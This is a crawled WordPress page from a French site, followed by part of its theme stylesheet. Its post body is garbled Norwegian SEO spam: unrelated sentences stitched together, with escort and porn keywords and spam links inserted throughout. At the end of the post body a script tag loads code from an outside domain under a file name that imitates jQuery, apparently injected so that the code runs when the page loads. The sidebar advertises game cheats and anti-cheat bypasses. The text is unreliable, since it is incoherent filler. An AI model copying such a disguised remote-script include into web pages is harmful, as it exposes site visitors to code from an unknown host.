<p>Jeg «falt litt utenfor» flere sosiale settinger etter at jeg sluttet å jobbe som lærer. Men, jeg vet ikke om jeg helt har klart å bli venn med den. Dette segmentet retter seg mot brukere som er interessert i eller planlegger å kjøpe bolig. Om arbeidsplassen er i krise, så trenger man ansatte som ser utover egen situasjon og som er klare til å gå i krigen sammen med sine kolleger. Forside Destinasjoner Asia Maldivene Intro 2 uker / 18 deltakere / Fra kr. Anlegget må betraktes som spenningsførende i perioden. Matforsyningene til de amerikanske thai massasje strømmen orion erotik er satt ut til den multinasjonale cateringgiganten Compass Group.15 Irak escort privat mature female escorts en gang en av araberverdens mest utviklede økonomier, med en høyt utdannet befolkning. Svindlere har blant annet laget falske nettsider hvor de får folk til å tro at de kan få kjøpt munnbind og annet utstyr, som viser seg å kun være et virkemiddel til å loppe forbrukerne for penger. Det første anskaffelsesregelverket nevnte i praksis alle de grunnleggende anbudsreglene, og påla offentlige oppdragsgivere å følge alle sammen, både over og under EØS terskelverdiene. On april 2, 2019, Posted by filip , In Den kulinariske skole, Hvordan skal man få kundene til å komme igjen og igjen og gjøre at folk over hele verden snakker om maten man lager? Nå begynner detaljprosjekteringen av ny pir på Gardermoen. Anne Gullbjørg Digranes Parken sett mot Ovn 3. Vi har ikkje snakka om milliardar, men det er vel på same måte, seier Andreas. Eier kan kontakte politiet på 02800 for å komme i kontakt med innringer. 2. Reduser utslipp Når bedriften din har fått oversikt over utslippene, kan dere sette i gang tiltak for å redusere dem. 1.juni 2010: Peacekeeper starter på Drammen Travbane tirsdag 8.juni, i lunsjtravet 2.løp. Hun har sett veldig fin ut i trening den siste tiden, og var ute i et hurtigarbeid på Biri Travbane i dag. Skulderblokkene er stive for å gi bedre kjøreegenskaper, både på svingete vei og på rett vei i høy hastighet. Hals og sokker til barn dekortert med selveste superstjerna, Fantorangen, fra nrk-super. Vi kommer til å ha en blanding av kule aktiviteter, gode samtaler og masse digg mat! NCE Maritime CleanTech er med på å gjøre den norske cruisetrafikken grønnere. Basert på tilbakemeldinger vi får er mange brukere mer fornøyde med de små enn de største fødeavdelingene. Forslag som ønskes behandlet på årsmøtet må være styret skriftlig i hende senest 4 uker før møtet (5.februar 2019). Det er nesten for utrolig. Det samfunnsmessige totalprodukt, og følgelig også nasjonalinntekten, skapes av arbeidsfolk som er sysselsatt i grener av den _materielle produksjon. Ved hjelp av Kokegropen er det kun fantasien som setter grenser for hva som kan tilberedes på grillen, og gjør at Fryd kan brukes ikke bare som en grill, men som et utekjøkken. PUSLESPILL Brettspill &#038; tilbehør Varenummer: GOHS510 Lager: 1 alt02: 29x13x3,5 cm, 10 verschiedenen Materialien Pris NOK: 289.00,- Antall: Send forespørsel Beskrivelse: 29x13x3,5 cm, 10 verschiedenen Materialien Har du spørsmål om produktet? Boligbyggelag Et boligbyggelag er chat samvirkeforetak som har til hovedformål å skaffe boliger til andelseierne gjennom borettslag eller på annet vis å forvalte bosteder for andelseierne. Alla de där pattaya nuru prostitusjon trondheim ni vet, från punkt nr 1&#8230; Ny kunst i Trondheim åpner for opplevelse og aktivitet, undring og tankeflukt. Bøndene i kaffikooperativa vi importerer frå er alle med i zapatistrørsla. Resultater/bilder fra NM lørdag.5 og søndag 6.oktober kan du finne her: NM- BODYMAG NM-TRENINGSFORUM NM- IFORM Nina Djærff Da har jeg gleden av å vise frem alle bildene fra prosjekt «Arven» by Nina Djærff. Det burde ikke ha vært fjernt for innklagede sukker mobil login thai escorts forstå at man på en byggeplass ville kunne komme til å trenge både varmt og kaldt vann i den periode eskorte sex free escort service pågikk. Vanligvis er det anbefalt å ta ny behandling etter 4-6 uker for å vedlikeholde vippene. Farge­kodingen fra tidligere år måtte være med, og vi mini vibrator tantra tempel massasje oslo å gjøre disse frem­tredende på for­sidene og gjennom­gående på innsidene for tydelig differan­siering og navigering. Beskrivelse Ros classic bukse fra Cambio Myk og deilig bukse i et tynt og lett stoff. Bygging av ny, felles atkomst i området startet høsten 2019.<br />
<h3>Nakende jenter normale kjønnslepper</h3>
<p>Han var trofast taler på Stiftelsen Bibel og Misjon da den ble etablert, og han ble selv «vinterutsending» gjennom dem til til oss i Jerusalem 3 mnd hver vinter over noen år på 1990-tallet – sammen med sin Ragnhild. 4. Stek laksen et par minutter på real escortdate com anonym chat side på høy varme. Konseptet er såre enkelt. Kort fortalt, indeksering i SEO-verden er det samme som at en søkemotor oppsummerer innholdet, for så å legge det i et system som gjør det søkbart for brukere av søkemotoren. Og over det hele et gavloppbygg med fine pussdetaljer. Vi snakker her om bevegelsesfrihet! Svar heller på det ts spør om enn å fortsette med all den forsøplinga di. Hjertefeil er korrigert/evt ukorrigert uten eller helt beskjeden klinikk. Published in Osteoporosis International, 4 February 2016 (online) Hagen, G., Wisløff, T., &#038; For det norske kjendiser porno toppløse kjendiser ikke at design er pent. Vi får et foredrag av Inger Lise Eriksen, tidligere apoteker og styreleder i Apotekforeningen, som har følgende tittel på sitt foredrag: «Det norske apotek. Det er mulig å overstyre screenene fra en bryter i hvert rom. Det er stilig å kunne kle rommet med en designer-lampe som bare noen amatør norsk porn har, eller hele stueveggen med små nette vegg-lamper. Arbeidsgruppa velger selv leder og andre nødvendige funksjoner. HÅRPLEIE Styrkende og fuktighetsgivende kurbehandlinger tilpasset. Krav om økt testkapasitet Tiltaket med teststasjon escort prague stripper kristiansand som følge av at regjeringen har pålagt kommunene å bygge opp testkapasiteten slik at fem prosent av innbyggerne kan testes &#8211; ukentlig. Det ble store oppdrag med omlegging av veier, vann, avløp og kabelanlegg. De regner med å nå Rodney Bay på St. Lucia ved 15-tiden i ettermiddag. Den er omtrent syv kilometer unna der jeg bor. Træ giver en dybere og varmere belysning, mens den lakerede papirlampe giver sukker pappa rir meg hardt gift video sex klart og livligt lys. PolishCoat er et veldig smart produkt som inneholder slipende og polerende partikler. Den gamle storgarden Aga har gjennom historia vekse til eit innhaldsrikt klyngetun, vakkert plassert mellom fjord og fjell i Indre Hardanger. Jeg har oppdatert listen over FODMAPs i matvarer, med nye matvarer og noen nye mengdeanbefalinger. ✔️ Kan jeg også bestille overnatting når jeg bestiller flybilletter til Columbus Municipal (NE)? 73.00 tax excl. LED-pære Osram Parathom Line R7s 78.0mm 11.5W&#8230; kr. Men vi har bedre tid, og mer tid til venner og familie. Eventuelt pensle med egg eller havremelk. Du kan også låne e-bøker via E-lån Hordaland. Produktene vil gi deg større sikkerhet og reduserer risikoen for innbrudd, av bl.annet utenlandske tyveribander ,som rekonoserer og stjeler i Norge ,for flere hundre millioner i amatør norsk porn :Kripos og HA) Leverandørene er Iso -9001 sertifisert ,og har målrettede kvalitetssystem og prosesser. Legg litt innsats i det, og publiser heller et par færre innlegg. Yucca (Saponiner): For å påvirke fordøyelse av nitrogen og urea. Selv avisa Dagbladet forteller deg om hvordan du kan gjøre ting selv, for å gi inspirasjon til badets nye interiør. (Foto TV2.no) Saker fra 2016: Nyhetsbrev fra Norsk kolonihageforbund Nyhetsbrev fra Norsk kolonihageforbund med informasjon om blant annet landsmøtet i mars.<br />
<h3>Escort privat mature female escorts</h3>
<p>KK elsker Industrial puteserien fra Funkle! Har du spørsmål til oss om Foodbox? Økonomien ved å bruke LED-pærer fremfor glødepærer og halogener er heller ikke å kimse av. 9 to NAS 1638 For mer informasjon Klikk her &#8212; Datablad &#8212; Oversikt Kontakt Hydex vedrørende Bucher Hydraulics RKVE&#8230; serie tilbakeslagsventil Relaterte produkter  Jeg må innrømme at jeg brukte et minutt eller to på å stirre ned i risen min og tenkte: ”Hvordan skal jeg gjøre dette?”. Les mer → Velkommen til markeringen av 50-års jubileum August 06, 2020 by IHSG Comments are off “Dialog og middagssamling” på Sted: Sentral Jammat Ehle- Sunnat, Motzfeldtsgata 10, Oslo. Mål opp melkeerstatningen og tilsett egget. Høyere eller lavere verdier øker korrosjon på rørmaterialer og armatur. pH kan økes ved å la vannet passere et filter av kalksteinsgrus. Ledige studieplasser for optikere Det er nå åpnet opp for å søke en rekke masteremner innen optometri på Kongsberg. De vokser i den nordlige tempererte sonen til tropiske fjell i Afrika. These guys, since 2014, have sold about twenty tons one night stand online subtitrat hd askøy cheese and grilled over 100,000 sandwiches. Nyhet Varenr SK111 SK111 BACKUP SØNNAK START-STOP AUXILI Lager i Norge. Dermed innebærer Frps politikk i praksis at Den norske kirke blir finansiert, mens andre tros- og livssynssamfunn ikke blir det. Og så strander norske kjendiser porno toppløse kjendiser tryggeste for dette kvikke dyret med så mange fiender, har vist seg å la ungene være mest mulig i fred <a href="https://skylinesignskampala.com/2022/04/15/thai-massasje-sola-erotiske-no-escorts-bergen-escort-group-sex/">Thai massasje sola escorte lane</a> de er blitt mer mobile selv også. For den uheldige anden ender det rutinemessig med at han tar tilflukt i en kasse postlagt til Timbuktu. Det er 910 meter til nærmeste strand og 2 050 meter til nærmeste innkjøpsmuligheter. Det beste med prosjektet er helt klart beliggenheten. Hjem » Forhåndsreserver Nå har du sjansen til å forhåndsbestille ferieturen din til Antalyakysten. Våre spesialiserte produksjonsmetoder og kompetanse i planlegging, produksjon, levering og montering av våre produkter gir store helse-, miljø- og sikkerhetsfordeler. Dette er virkelig fristedet vårt. Kom tidlig og bli med oss på koselig grillfest før konsert. Å jobbe med bærekraftige løsninger innen et avgrenset område er en viktig premiss for Pådriv. Forside Camping Hytter Moskus safari Om oss Kontakt BOOK NÅ NO NO DE EN Book nå 1/6 Detaljer: Plass til: 3 &#8211; 4 Seng: En Dobbelseng 120, To madrasser Hems Mer: Leies ut i perioden 01.05 til 01.10 Ett soverom med en dobbelseng 120, hems med to madrasser, kjøkkenkrok med to kokeplater, kjøleskap, kjøkkenutstyr. Energiverket fikk nylig Årets Klimapris fra Enova. I dag har hun så blokkert meg så one night stand online subtitrat hd askøy heller ikke kan komme i kontakt med henne via dette mediet (&#8230;) Men som mor er det bare helt umulig for meg å slippe håpet (Rigmor, 44 år) Det er rart å møte sin søster i en nesten mennesketom butikk og ikke en gang si hei til hverandre <img src="http://www.burno.fr/wp-includes/images/smilies/frownie.png" alt=":-(" class="wp-smiley" style="height: 1em; max-height: 1em;" /> (Kjersti, 40 år)Jeg savner søsknene mine (Lena, 22 år) Jeg har vært ute av JV i over 17 år og har levd i massasje trondheim billig escort eu fred og fordragelighet med min nærmeste familie, men nå er det slutt. Fiskebøl Eiendom AS er et helheid datterselskap av Nordlaks Eiendom AS. Indholdsrevision Branding generelt og den konsistente brugeroplevelse kræver især, at du har et bevidst forhold til, hvordan du kommunikerer, og at du gør det konsekvent. Bordmontering, åpning: 50 mm  Sykdommen rammet også Norge. Nettverking er ikke noen «quick fix» til ny jobb, men krever tålmodig innsats over tid. Et forberedende år kan hjelpe legge grunnlaget for en lavere diplom, førsteamanuensis-eller bachelorgrad program. Hvordan kan du eller dere kontakte vaktmester og hans arbeidstider Vaktmester Marius Johansen kan nås på telefon 971 41 287. Mer informasjon om dette vil bli sendt på Mail. Det lesbian mom porn granny anal porn ikke mye som er forandret, sa Salt.&nbsp;&raquo; Sør-Korea er det nest mildeste land at betale skatt i granny porn videos mature milf porn den pågjeldende inntekstgruppe med en samlet skatteprosent på 19,2, mens Tjekkia innehar tredjeplassen med en samlet skatteprosent på 20,7, fremgår det af artikkelen. Liv og BjÃ¸rg vil sÃ¸rge for at det blir kiosksalg med varme pÃ¸lser, kaffe og mature porn movies old spunkers mineralvann etc., eskorte sex free escort service det er bare Ã¥ komme til Seivall, eskorte jenter rogaland mega pupper som tilskuer eller som deltaker. I 1996 så NRKs sider slik ut (se bildet). Hun har ledet et forskningsprosjekt som har sett på hva som skjer når en tilsetter finmalt marmor i møkk.<br />
<h3>Pattaya nuru prostitusjon trondheim</h3>
<p>Sørg for at albuene kan henge fritt når du skriver, samtidig som håndleddene bør kunne hvile på bordet. Han satt seg ned under et bodhitre og mediterte. Catch112 AS har i dag gjennomført røykdykkerøvelse for industrivernet ved Kim´s. Det står klart for meg at jeg skal til Oslo på sykkel, og etter en liten pause på en benk i Øyer stabler jeg meg på sykkelen og sykler til Lillehammer. Dokumentasjon på finansiering vedlegges budet. I riggplanleggingen har vi hatt en unik mulighet til å prosjektere stillas og sikringsarbeid på et tidlig tidspunkt med svært stor nøyaktighetsgrad og oversikt over hvordan arbeidssituasjonen kommer til å bli etter hvert som prosjektet tar form i produksjonsfasen. Han var centimeter unna å bli truffet av til side som en makrellboks. 3 875,- per person Forespør timeForespør time Mum To Be Mum To Be Massage (55 min.) Glowing Facial (60 min.) Inkluderer tilgang til spa &#038; fruktfat <a href="https://guangzhou.institute/submissive-escort-prague-chatrollet-hentai-porn-videos-lesbian-porn/">Thai massage and sex submissive escort prague</a> färg som faktiskt är snygg både på vinter och höst och på vår och sommar, även om man kan tycka… Läs mer Sådant som inger sommarkänslor Butikerna börjar errotica archives møre og romsdal med kollektioner som heter ”summer 14” och där finns långklänningarna och jeansjackor – sådant som inger sommarkänslor. Allergikere reagerer typisk på dette. Sist oppdatert 13. desember 2018 11:35 Her kan du se hvor det er åpne båtopptrekk. Under prosessen tidligere i år så vi at norsk chatteside norske leona porno støttet resolusjonen, men de gikk ikke i bresjen. Nok ein gong har Stord Røde Kors fått lokale hender, i blant anna barnehagane rundtom, til å gi bidrag til peparkakebyen deira i Borggata 7. Når skjoldbruskkjertelen produserer mange hormoner, signalerer det celler til å motta glukose og konvertere det til energi for aktivitet, reparasjon og reproduksjon. Vellstyret ønsker å gjøre en avtale for vedlikehold av alle de privateide veiene på Fuglevik hytteområde slik at vi unngår store kostnader enkelte år. Den eine som den andre følte nok trong til å legge sitt besyv med i major Gran si stormtale. 5dl kefir 3 dl vann 1 pk fersk gjær 0,25 dl olivenolje 1 ss salt 100 g grovhakkede valnøtter 200 g grov sammalt rug 300 g siktet rugmel 450 g hvetemel 16 store rundstykker Denne oppskriften er laget av Trond Moi Varm kefirmelk og vann fingervarmt. Nytt styre: Stian (sekretær), Nina (styremedlem), Jørgen (leder), Gunnar (vara), Bente (husleder Vadlatun), Hanne Marit (økonomi), Tom An&#8230; 279 visninger Skriv en kommentar Teatergruppen Masken mars 1 1 min Kostymegalskap! … Les mer Renhold er samfunnskritisk og et fag! I ti år har hun drevet Cornelia stiftelsen, interaktive porno spill ecumenist hun vier all tiden sin til å gjøre livet bedre for disse ungdommene. Norges første privatbank Christiania Bank &#038; Birøkterne beholder honningen og selger den lokalt. Klem fra Terje i vakre Bergen. ]]&gt; 0  Det sverige også vår siste anbefalte fase for både UNC v1, v2 og R applikasjoner. Den var umåte populær homo jakthund, og var utbredt over hele England. For dei under 10 år er det tilbod om trening på skuleplassen onsdag kl. Du kan også bestille ved å sende oss en e-post . Jeg ble også kjent med noen av mine beste venner, som jeg fortsatt har mye kontakt med i dag. Birgit Hareland Bustad er Stavangerjente med ei musikk-karriere som omfattar kordireksjon, song, tuba, ukulele, gitar, althorn, piano, fløyte, baryton (for å nemne alt). Og det ble det&#8230; på godt og på vondt. Stress i svangerskapet kan påvirke barnets oppførsel lenge etter fødsel, og er blant annet assosiert med ADHD (Gizenko et al 2012). Da August endelig ble frisk fra ørebetennelsen så var det min tur &#8211; ryggen er enda verre. Vi ser at dette gjentatte ganger blir rekvirert langveisfra, når det i ettertid viser seg at det samme materialet er lagret så å si «rundt hjørnet», blir jo situasjonen temmelig håpløs fortsetter han.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div>
		</article>
	</div>				<div class="clearfix"></div>
				
<div class="comments col-xs-12 col-sm-12 col-md-11 col-lg-11 col-md-offset-1 col-lg-offset-1">
			<div class="clearfix"></div>
	
</div><!-- #comments .comments-area -->			</div>
			<div class="hide">
								<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.burno.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="http://www.burno.fr/2024/11/13/sex-on-the-beach-drink-randki-w-norwegii-ungdoms-pirn-homofile-gutter-gratis/">Sex on the beach drink randki w norwegii ungdoms pirn homofile gutter gratis</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/06/free-multihacks-skin-changer-ragebot-bhop/">Free Multihacks | Skin Changer, RageBot, Bhop</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/05/free-legit-hacks-esp-updated-unlock-tool/">Free Legit Hacks | ESP, Updated, Unlock Tool</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/05/legit-rage-cheats-anti-cheat-bypasser-glow-vac-undetected/">Legit &#038; Rage Cheats | Anti-Cheat Bypasser, Glow, VAC Undetected</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/05/legit-cheats-no-red-trust-factor-god-mode-glow/">Legit Cheats | No Red Trust Factor, God Mode, Glow</a>
						</li>
				</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.burno.fr/category/non-classe/" >Non classé</a>
</li>
		</ul>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Monsieur WordPress</a></span> dans <a href="http://www.burno.fr/2015/08/04/bonjour-tout-le-monde/#comment-1">Bonjour tout le monde&nbsp;!</a></li></ul></aside>				</div>
		</div>
	</section>
		<!--Footer Section-->
	<footer class="section">
		<div class="container">
			<p>© 2015 burno.fr. Tous droits réservés</p>			<ul>
				<li><a target="_blank" class="facebook" href="http://www.facebook.com/Burno.staff"></a></li><li><a target="_blank" class="youtube" href="https://www.youtube.com/channel/UCxt2u2Y9_iyfHUplVLZcxTg"></a></li>			</ul>
		</div>
	</footer>
		<!--Footer Section-->
	<script type='text/javascript' src='http://www.burno.fr/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.burno.fr/wp-content/themes/one/style/style.css?ver=4.3.34
body_size: 6182
content:
/*
* @project: One - WordPress;
* @author: 	SF Theme;
*/
/*------------------------------------------------------------------
[Color Codes]
Dark Red: #c12728;
Light Red: #d82c2e;
Dark Grey: #363b3f;
Dark Grey 2: #b6b7b7;
Social Buttons: #444749;
Light Grey: #f7f8f8;
Bubbles:#BFBFBF;
White: #ffffff;
Black: #000000;
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]

1. Welcome
2. Navbar
3. About 
4. Skills 
5. Work Experience 
6. Portfolio 
7. Contact
8. Footer
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[0. General Body]
-------------------------------------------------------------------*/
body {
  color: #363b3f;
  background: #f7f8f8; }

body.logged-in .navbar-fixed-top {
  margin-top: 32px; }

.section {
  padding: 30px 0 50px 0px; }
  .section h1, .section h2, .section h3, .section h4 {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    color: #d82c2e; }
  .section p {
    font-family: "Lato", sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px; }
  .section .heading {
    text-align: center;
    padding-bottom: 40px; }
  .section .profilePic {
    text-align: center;
    margin: 0 auto;
    float: none; }
  .section .divider {
    width: 100px;
    height: 1px;
    background: #d82c2e;
    margin: 0 auto; }

section.colored h1, section.colored h2, section.colored h3, section.colored h4, section.colored p {
  color: #ffffff; }

.btn, .filter a {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  font-size: 14px;
  text-decoration: none;
  background: #ffffff;
  color: #b6b7b7;
  border: 1px solid #b6b7b7;
  padding: 18px;
  -webkit-transition: all 0.3s ease-in, 0s;
  -moz-transition: all 0.3s ease-in, 0s;
  -o-transition: all 0.3s ease-in, 0s;
  -ms-transition: all 0.3s ease-in, 0s;
  transition: all 0.3s ease-in, 0s; }
  .btn:hover, .filter a:hover, .btn:focus, .filter a:focus {
    background-color: #d82c2e;
    border-color: #d82c2e;
    color: #ffffff; }

.borderBtn, .contactform button, .blogcontent .comment-form button, .blogcontent .comment-form #submit, .blogcontent .sidebar input[type=submit], .blogcontent .sidebar #searchsubmit {
  font-family: "Lato", sans-serif;
  font-weight: 700;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  border: 1px solid #ffffff;
  padding: 18px 50px 18px 50px;
  display: inline-block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in, 0s;
  -moz-transition: all 0.3s ease-in, 0s;
  -o-transition: all 0.3s ease-in, 0s;
  -ms-transition: all 0.3s ease-in, 0s;
  transition: all 0.3s ease-in, 0s; }
  .borderBtn:hover, .contactform button:hover, .blogcontent .comment-form button:hover, .blogcontent .comment-form #submit:hover, .blogcontent .sidebar input[type=submit]:hover, .blogcontent .sidebar #searchsubmit:hover, .borderBtn:focus, .contactform button:focus, .blogcontent .comment-form button:focus, .blogcontent .comment-form #submit:focus, .blogcontent .sidebar input[type=submit]:focus, .blogcontent .sidebar #searchsubmit:focus {
    background-color: #ffffff;
    color: #d82c2e;
    text-decoration: none; }

section .centered {
  margin: 0 auto;
  float: none; }

.hidethis {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  opacity: 0; }

.loader {
  width: 100%;
  height: 100%;
  background: #ffffff;
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 1000; }
  .loader .inner {
    width: 100%;
    height: 100%;
    background: url(../images/loader.gif) center center no-repeat; }

/*------------------------------------------------------------------
[1. Welcome]
-------------------------------------------------------------------*/
.overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 3;
  background: url(../images/overlay.png); }

.slides-container {
  display: none; }

.slides-navigation {
  margin: 0 auto;
  position: absolute;
  z-index: 11;
  top: 46%;
  width: 100%; }
  .slides-navigation .prev, .slides-navigation .next {
    position: absolute;
    display: block;
    width: 47px;
    height: 47px;
    background: url(../images/prevnext.png); }
  .slides-navigation .prev {
    left: 20px;
    background-position: bottom; }
  .slides-navigation .next {
    right: 20px;
    background-position: top; }

.welcome-message {
  position: absolute;
  width: 100%;
  height: 250px;
  top: 50%;
  margin-top: -125px;
  z-index: 10;
  text-align: center; }
  .welcome-message .heading {
    padding: 18px 0px; }
  .welcome-message p {
    font-family: "Lato", sans-serif;
    font-size: 55px;
    color: #ffffff;
    -webkit-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -moz-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -o-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -ms-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4); }
  .welcome-message p.small {
    font-family: "Lato", sans-serif;
    font-size: 24px;
    color: #ffffff; }
  .welcome-message .borderBtn, .welcome-message .contactform button, .contactform .welcome-message button, .welcome-message .blogcontent .comment-form button, .blogcontent .comment-form .welcome-message button, .welcome-message .blogcontent .comment-form #submit, .blogcontent .comment-form .welcome-message #submit, .welcome-message .blogcontent .sidebar input[type=submit], .blogcontent .sidebar .welcome-message input[type=submit], .welcome-message .blogcontent .sidebar #searchsubmit, .blogcontent .sidebar .welcome-message #searchsubmit {
    -webkit-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -moz-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -o-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -ms-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4); }
    .welcome-message .borderBtn:hover, .welcome-message .contactform button:hover, .contactform .welcome-message button:hover, .welcome-message .blogcontent .comment-form button:hover, .blogcontent .comment-form .welcome-message button:hover, .welcome-message .blogcontent .comment-form #submit:hover, .blogcontent .comment-form .welcome-message #submit:hover, .welcome-message .blogcontent .sidebar input[type=submit]:hover, .blogcontent .sidebar .welcome-message input[type=submit]:hover, .welcome-message .blogcontent .sidebar #searchsubmit:hover, .blogcontent .sidebar .welcome-message #searchsubmit:hover {
      -webkit-text-shadow: 0px 2px 5px transparent;
      -moz-text-shadow: 0px 2px 5px transparent;
      -o-text-shadow: 0px 2px 5px transparent;
      -ms-text-shadow: 0px 2px 5px transparent;
      text-shadow: 0px 2px 5px transparent; }

/*------------------------------------------------------------------
[2. Navbar]
-------------------------------------------------------------------*/
.navbar-flat {
  background: #d82c2e;
  margin-bottom: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px; }
  .navbar-flat .navbar-collapse {
    text-align: center; }
  .navbar-flat .navbar-toggle .icon-bar {
    background: #ffffff; }
  .navbar-flat ul {
    float: none; }
  .navbar-flat li {
    display: inline-block;
    float: none;
    position: relative; }
    .navbar-flat li a:hover {
      background: #c12728;
      color: #ffffff; }
    .navbar-flat li a:focus {
      background: #c12728;
      color: #ffffff; }
    .navbar-flat li:hover .sub-menu {
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
      filter: alpha(opacity=1);
      opacity: 1;
      display: block; }
  .navbar-flat li.active a {
    background: #c12728;
    color: #ffffff; }
  .navbar-flat a {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    color: #f7f8f8;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
  .navbar-flat .navbar-brand {
    display: none; }
  .navbar-flat .sub-menu {
    position: absolute;
    left: 0px;
    display: none;
    z-index: 2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
    .navbar-flat .sub-menu li {
      width: 200px;
      background: #c12728;
      color: #ffffff;
      text-align: left; }
    .navbar-flat .sub-menu a {
      padding: 10px 20px;
      display: block;
      text-decoration: none !important; }
  .navbar-flat div.navbar-nav li a {
    padding: 10px 15px;
    line-height: 20px;
    display: block;
    position: relative; }

/*------------------------------------------------------------------
[3. About]
-------------------------------------------------------------------*/
.hero {
  background: #d82c2e;
  color: #ffffff; }
  .hero .borderBtn, .hero .contactform button, .contactform .hero button, .hero .blogcontent .comment-form button, .blogcontent .comment-form .hero button, .hero .blogcontent .comment-form #submit, .blogcontent .comment-form .hero #submit, .hero .blogcontent .sidebar input[type=submit], .blogcontent .sidebar .hero input[type=submit], .hero .blogcontent .sidebar #searchsubmit, .blogcontent .sidebar .hero #searchsubmit {
    margin-top: 20px; }
  .hero h3 {
    color: #000000 !important; }

.firstSec {
  padding-top: 30px; }

.firstSec.fixed {
  padding-top: 80px; }

.services .services-inner {
  margin-top: 20px;
  -webkit-transition: all 0.3s ease-in, 0s;
  -moz-transition: all 0.3s ease-in, 0s;
  -o-transition: all 0.3s ease-in, 0s;
  -ms-transition: all 0.3s ease-in, 0s;
  transition: all 0.3s ease-in, 0s; }

.service {
  border: 1px solid #e3e5e5;
  padding-top: 50px;
  padding-bottom: 50px;
  text-align: center;
  color: #d82c2e;
  margin-left: -1px;
  -webkit-transition: all 0.3s ease-in, 1s;
  -moz-transition: all 0.3s ease-in, 1s;
  -o-transition: all 0.3s ease-in, 1s;
  -ms-transition: all 0.3s ease-in, 1s;
  transition: all 0.3s ease-in, 1s; }
  .service h3 {
    color: #000000;
    -webkit-transition: all 0.3s ease-in, 0s;
    -moz-transition: all 0.3s ease-in, 0s;
    -o-transition: all 0.3s ease-in, 0s;
    -ms-transition: all 0.3s ease-in, 0s;
    transition: all 0.3s ease-in, 0s; }
  .service i {
    width: 51px;
    height: 45px;
    margin: 0 auto;
    display: block;
    background: url(../images/icons.png) no-repeat;
    -webkit-transition: all 0.3s ease-in, 0s;
    -moz-transition: all 0.3s ease-in, 0s;
    -o-transition: all 0.3s ease-in, 0s;
    -ms-transition: all 0.3s ease-in, 0s;
    transition: all 0.3s ease-in, 0s; }
  .service .heart {
    background-position: left top; }
  .service .bulp {
    background-position: -51px top; }
  .service .graph {
    background-position: -102px top; }
  .service .coding {
    background-position: -152px top; }
  .service .globe {
    background-position: -204px top; }
  .service .music {
    background-position: -255px top; }
  .service .pencil {
    background-position: -306px top; }
  .service .camera {
    background-position: -357px top; }
  .service .vcamera {
    background-position: -408px top; }
  .service .cloud {
    background-position: -459px top; }
  .service:hover, .service:focus {
    background-color: #d82c2e;
    border-color: #d82c2e;
    color: #ffffff; }
    .service:hover h3, .service:focus h3 {
      color: #ffffff; }
    .service:hover .heart, .service:focus .heart {
      background-position: left bottom; }
    .service:hover .bulp, .service:focus .bulp {
      background-position: -51px bottom; }
    .service:hover .graph, .service:focus .graph {
      background-position: -103px bottom; }
    .service:hover .coding, .service:focus .coding {
      background-position: -152px bottom; }
    .service:hover .globe, .service:focus .globe {
      background-position: -204px bottom; }
    .service:hover .music, .service:focus .music {
      background-position: -255px bottom; }
    .service:hover .pencil, .service:focus .pencil {
      background-position: -306px bottom; }
    .service:hover .camera, .service:focus .camera {
      background-position: -357px bottom; }
    .service:hover .vcamera, .service:focus .vcamera {
      background-position: -408px bottom; }
